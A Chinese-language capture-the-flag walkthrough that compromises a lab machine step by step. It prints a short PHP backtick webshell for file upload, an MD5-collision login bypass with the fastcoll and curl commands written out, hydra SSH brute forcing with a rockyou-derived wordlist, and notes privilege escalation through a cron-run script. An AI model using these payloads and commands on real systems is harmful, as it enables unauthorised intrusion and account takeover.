

kali : 192.168.230.236

靶机 : 192.168.230.245



打开web网页,查看源码,发现了user-agent信息,后经过测试,抓包后修改user-agent信息会回显,考虑如何利用它

还是看源码信息,这里有一个位置的图片,访问一下

如果不是看别人的wp,给我一万年也做不出来

我们需要在agaent字段填上这个图片的字段 “Cyberdog Sledding Portal”



得到一个目录,我们访问一下

这里的上传限制了上传文件的大小

<?=`ls`; #这句代码在php里等同于<?php echo `ls`;?>,是这段代码的缩写



注意这里一定是反引号,否则无法解析

这是我的本地测试,一开始我还傻乎乎的用ls,才反应过来我是windows系统

新姿势,根本不需要system函数,一开始我还在想你怎么知道能解析代码的,后来才发现原来解析代码是由自己控制的,就是那个反引号

点击右上角的Need Hint得到源码

要求post提交的3个参数不能两两相同,但是要求md5的值相同,而且注意比较md5的时候是===,不是==,区别于以前做ctf的时候的0e绕过,这里是行不通的,===会同时判断类型,用数组也是行不通的,这里的三个值都进行了string强制转换,这里要用到几款工具

fastcoll下载链接:http://www.win.tue.nl/hashclash/fastcoll_v1.0.0.5.exe.zip

tail.exe下载链接:https://www.trisunsoft.com/tail-for-windows.htm

curl.exe下载链接:https://curl.haxx.se/windows/

fastcoll_v1.0.0.5.exe -o jlzj0 jlzj1 #-o参数代表随机生成两个相同MD5的文件

fastcoll_v1.0.0.5.exe -p jlzj1 -o jlzj1to1 jlzj1to2 #-p参数代表根据jlzj1文件随机生成两个相同MD5的文件,注意:生成两个文件的MD5与jlzj1不同

tail.exe -c 128 jlzj1to1 > a #-c 128代表将jlzj00的最后128位写入文件a,这128位正是jlzj1to1与jlzj1的MD5不同的原因

type jlzj0 a > jlzj1to3

curl.exe --data-urlencode username@E:\工具\md5_crash\jlzj1to1 --data-urlencode password@E:\工具\md5_crash\jlzj1to2 --data-urlencode code@E:\工具\md5_crash\jlzj1to3 --data-urlencode "remember=1&login=Login" http://192.168.230.245/d5fa314e8577e3a7b8534a014b4dcb221de823ad/index.php -i



我们得到了新的admin.php的cookie,直接登陆

只是一个执行命令的终端,这里直接在输入框里输入命令是不行的,他还会用到上一步骤中的admin.php的session,否则只会跳转到index.php

发现所有文件没有权限访问,根据作者的提示,直接爆破downfall的ssh

grep '^sec.*' /usr/share/wordlists/rockyou.txt > passwd.txt

hydra -l downfall -P passwd.txt -t 4 192.168.230.245 ssh





发现这是一个定时脚本,每隔一分钟就会执行一次,接下来要做的就是要把提权的命令写到里面让它自动执行

提权成功